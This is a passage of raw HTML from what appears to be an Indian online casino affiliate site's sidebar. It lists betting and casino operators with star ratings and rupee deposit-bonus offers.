data-lazy-srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/1xbet" title="1xBet Review" target="_blank" rel="nofollow" data-wpel-link="internal">1xBet Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Bonus Up to ₹ 10,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/parimatch" title="Parimatch Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Parimatch Review" data-lazy-srcset="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png 100w, /wp-content/uploads/2020/11/parimatch-india-logo-150x150.png 150w, /wp-content/uploads/2020/11/parimatch-india-logo-40x40.png 40w, /wp-content/uploads/2020/11/parimatch-india-logo-50x50.png 50w, /wp-content/uploads/2020/11/parimatch-india-logo-120x120.png 120w, /wp-content/uploads/2020/11/parimatch-india-logo-135x135.png 135w, /wp-content/uploads/2020/11/parimatch-india-logo.png 256w, /wp-content/uploads/2020/11/parimatch-india-logo-32x32.png 32w, /wp-content/uploads/2020/11/parimatch-india-logo-80x80.png 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Parimatch Review" srcset="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png 100w, /wp-content/uploads/2020/11/parimatch-india-logo-150x150.png 150w, /wp-content/uploads/2020/11/parimatch-india-logo-40x40.png 40w, /wp-content/uploads/2020/11/parimatch-india-logo-50x50.png 50w, /wp-content/uploads/2020/11/parimatch-india-logo-120x120.png 120w, /wp-content/uploads/2020/11/parimatch-india-logo-135x135.png 135w, /wp-content/uploads/2020/11/parimatch-india-logo.png 256w, /wp-content/uploads/2020/11/parimatch-india-logo-32x32.png 32w, /wp-content/uploads/2020/11/parimatch-india-logo-80x80.png 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/parimatch" title="Parimatch Review" target="_blank" rel="nofollow" data-wpel-link="internal">Parimatch Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">5.0 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               100% Bonus up to ₹20,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/dunder" title="Dunder Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Dunder Review" data-lazy-srcset="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg 100w, /wp-content/uploads/2022/01/Untitled-design-1-40x40.jpg 40w, /wp-content/uploads/2022/01/Untitled-design-1-50x50.jpg 50w, /wp-content/uploads/2022/01/Untitled-design-1-120x120.jpg 120w, /wp-content/uploads/2022/01/Untitled-design-1-32x32.jpg 32w, /wp-content/uploads/2022/01/Untitled-design-1-80x80.jpg 80w, /wp-content/uploads/2022/01/Untitled-design-1.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Dunder Review" srcset="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg 100w, /wp-content/uploads/2022/01/Untitled-design-1-40x40.jpg 40w, /wp-content/uploads/2022/01/Untitled-design-1-50x50.jpg 50w, /wp-content/uploads/2022/01/Untitled-design-1-120x120.jpg 120w, /wp-content/uploads/2022/01/Untitled-design-1-32x32.jpg 32w, /wp-content/uploads/2022/01/Untitled-design-1-80x80.jpg 80w, /wp-content/uploads/2022/01/Untitled-design-1.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/dunder" title="Dunder Review" target="_blank" rel="nofollow" data-wpel-link="internal">Dunder Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.3 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               1st Deposit Bonus: 100% up to ₹50k                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/comeon" title="ComeOn Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="ComeOn Review" data-lazy-srcset="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg 100w, /wp-content/uploads/2020/05/comeon-casino-logo-150x150.jpg 150w, /wp-content/uploads/2020/05/comeon-casino-logo.jpg 300w, /wp-content/uploads/2020/05/comeon-casino-logo-40x40.jpg 40w, /wp-content/uploads/2020/05/comeon-casino-logo-50x50.jpg 50w, /wp-content/uploads/2020/05/comeon-casino-logo-120x120.jpg 120w, /wp-content/uploads/2020/05/comeon-casino-logo-135x135.jpg 135w, /wp-content/uploads/2020/05/comeon-casino-logo-32x32.jpg 32w, /wp-content/uploads/2020/05/comeon-casino-logo-80x80.jpg 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="ComeOn Review" srcset="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg 100w, /wp-content/uploads/2020/05/comeon-casino-logo-150x150.jpg 150w, /wp-content/uploads/2020/05/comeon-casino-logo.jpg 300w, /wp-content/uploads/2020/05/comeon-casino-logo-40x40.jpg 40w, /wp-content/uploads/2020/05/comeon-casino-logo-50x50.jpg 50w, /wp-content/uploads/2020/05/comeon-casino-logo-120x120.jpg 120w, /wp-content/uploads/2020/05/comeon-casino-logo-135x135.jpg 135w, /wp-content/uploads/2020/05/comeon-casino-logo-32x32.jpg 32w, /wp-content/uploads/2020/05/comeon-casino-logo-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <span href="/play/comeon" title="ComeOn Review" target="_blank" rel="nofollow" data-wpel-link="internal">ComeOn Review</span>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               100% Betting &amp; casino up to ₹90,000                             </div>                           </div>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>               <div class="space-widget relative space-companies-sidebar-2-widget">                 <div class="space-block-title relative">                   <span>Reviews</span>                 </div>                 <div class="space-companies-sidebar-2-items-wrap relative">                   <div class="space-companies-sidebar-2-items box-100 relative">                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/jeetcity-india-review/" title="Jeetcity Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Jeetcity Review" data-lazy-srcset="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg 100w, /wp-content/uploads/2022/07/Jeetcity-logo-40x40.jpg 40w, /wp-content/uploads/2022/07/Jeetcity-logo-50x50.jpg 50w, /wp-content/uploads/2022/07/Jeetcity-logo-120x120.jpg 120w, /wp-content/uploads/2022/07/Jeetcity-logo-32x32.jpg 32w, /wp-content/uploads/2022/07/Jeetcity-logo-80x80.jpg 80w, /wp-content/uploads/2022/07/Jeetcity-logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Jeetcity Review" srcset="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg 100w, /wp-content/uploads/2022/07/Jeetcity-logo-40x40.jpg 40w, /wp-content/uploads/2022/07/Jeetcity-logo-50x50.jpg 50w, /wp-content/uploads/2022/07/Jeetcity-logo-120x120.jpg 120w, /wp-content/uploads/2022/07/Jeetcity-logo-32x32.jpg 32w, /wp-content/uploads/2022/07/Jeetcity-logo-80x80.jpg 80w, /wp-content/uploads/2022/07/Jeetcity-logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/jeetcity-india-review/" title="Jeetcity Review" data-wpel-link="internal">Jeetcity Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               <br>                               <strong>100% Welcome Bonus up to ₹25,000</strong><br>                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/betindi-india-review/" title="BetIndi Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="BetIndi Review" data-lazy-srcset="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg 100w, /wp-content/uploads/2022/07/BetIndi-Logo-40x40.jpg 40w, /wp-content/uploads/2022/07/BetIndi-Logo-50x50.jpg 50w, /wp-content/uploads/2022/07/BetIndi-Logo-120x120.jpg 120w, /wp-content/uploads/2022/07/BetIndi-Logo-32x32.jpg 32w, /wp-content/uploads/2022/07/BetIndi-Logo-80x80.jpg 80w, /wp-content/uploads/2022/07/BetIndi-Logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="BetIndi Review" srcset="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg 100w, /wp-content/uploads/2022/07/BetIndi-Logo-40x40.jpg 40w, /wp-content/uploads/2022/07/BetIndi-Logo-50x50.jpg 50w, /wp-content/uploads/2022/07/BetIndi-Logo-120x120.jpg 120w, /wp-content/uploads/2022/07/BetIndi-Logo-32x32.jpg 32w, /wp-content/uploads/2022/07/BetIndi-Logo-80x80.jpg 80w, /wp-content/uploads/2022/07/BetIndi-Logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/betindi-india-review/" title="BetIndi Review" data-wpel-link="internal">BetIndi Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               <br>                               <strong>100% Welcome Bonus up to ₹50,000</strong><br>                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/netbet-india-review/" title="NetBet Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="NetBet Review" data-lazy-srcset="/wp-content/uploads/2021/06/netbet-logo--100x100.png 100w, /wp-content/uploads/2021/06/netbet-logo-.png 150w, /wp-content/uploads/2021/06/netbet-logo--40x40.png 40w, /wp-content/uploads/2021/06/netbet-logo--50x50.png 50w, /wp-content/uploads/2021/06/netbet-logo--120x120.png 120w, /wp-content/uploads/2021/06/netbet-logo--135x135.png 135w, /wp-content/uploads/2021/06/netbet-logo--32x32.png 32w, /wp-content/uploads/2021/06/netbet-logo--80x80.png 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2021/06/netbet-logo--100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2021/06/netbet-logo--100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="NetBet Review" srcset="/wp-content/uploads/2021/06/netbet-logo--100x100.png 100w, /wp-content/uploads/2021/06/netbet-logo-.png 150w, /wp-content/uploads/2021/06/netbet-logo--40x40.png 40w, /wp-content/uploads/2021/06/netbet-logo--50x50.png 50w, /wp-content/uploads/2021/06/netbet-logo--120x120.png 120w, /wp-content/uploads/2021/06/netbet-logo--135x135.png 135w, /wp-content/uploads/2021/06/netbet-logo--32x32.png 32w, /wp-content/uploads/2021/06/netbet-logo--80x80.png 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/netbet-india-review/" title="NetBet Review" data-wpel-link="internal">NetBet Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Bonus up to ₹16,000 + Free Spins                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/1xbet-india-review/" title="1xBet Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" data-lazy-srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/1xbet-india-review/" title="1xBet Review" data-wpel-link="internal">1xBet Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Bonus Up to ₹ 10,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/betsetwin-india-review/" title="Betsetwin Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Betsetwin Review" data-lazy-srcset="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg 100w, /wp-content/uploads/2022/05/betsetwin-logo-40x40.jpg 40w, /wp-content/uploads/2022/05/betsetwin-logo-50x50.jpg 50w, /wp-content/uploads/2022/05/betsetwin-logo-120x120.jpg 120w, /wp-content/uploads/2022/05/betsetwin-logo-32x32.jpg 32w, /wp-content/uploads/2022/05/betsetwin-logo-80x80.jpg 80w, /wp-content/uploads/2022/05/betsetwin-logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Betsetwin Review" srcset="/wp-content/uploads/2022/05/betsetwin-logo-100x100.jpg 100w, /wp-content/uploads/2022/05/betsetwin-logo-40x40.jpg 40w, /wp-content/uploads/2022/05/betsetwin-logo-50x50.jpg 50w, /wp-content/uploads/2022/05/betsetwin-logo-120x120.jpg 120w, /wp-content/uploads/2022/05/betsetwin-logo-32x32.jpg 32w, /wp-content/uploads/2022/05/betsetwin-logo-80x80.jpg 80w, /wp-content/uploads/2022/05/betsetwin-logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/betsetwin-india-review/" title="Betsetwin Review" data-wpel-link="internal">Betsetwin Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.0 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-empty" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Get Instant ₹150 on Registration and 100% Welcome Bonus upto ₹20,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/jeetwin-india-review/jeetwin-app/" title="Download JeetWin App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download JeetWin App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-4-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-4-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-4-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-4-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-4-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-4.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download JeetWin App for Android (.apk) and iOS" srcset="/wp-content/uploads/2022/04/Untitled-design-4-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-4-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-4-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-4-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-4-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-4-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-4.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/jeetwin-india-review/jeetwin-app/" title="Download JeetWin App for Android (.apk) and iOS" data-wpel-link="internal">Download JeetWin App for Android (.apk) and iOS</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Get a 100% Slot Welcome Bonus of upto ₹20,000 on first deposit.                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/powerplay-india-review/" title="PowerPlay Casino Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="PowerPlay Casino Review" data-lazy-srcset="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg 100w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-40x40.jpg 40w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-50x50.jpg 50w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-120x120.jpg 120w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-32x32.jpg 32w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-80x80.jpg 80w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="PowerPlay Casino Review" srcset="/wp-content/uploads/2022/04/powerplay-Casino-Review-1-100x100.jpg 100w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-40x40.jpg 40w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-50x50.jpg 50w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-120x120.jpg 120w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-32x32.jpg 32w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1-80x80.jpg 80w, /wp-content/uploads/2022/04/powerplay-Casino-Review-1.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/powerplay-india-review/" title="PowerPlay Casino Review" data-wpel-link="internal">PowerPlay Casino Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.3 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               Get Upto 100% Welcome Bonus ₹10,000 on first deposit                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/kisma-india-review/" title="Kisma Casino Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Kisma Casino Review" data-lazy-srcset="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-2-40x40.jpg 40w, 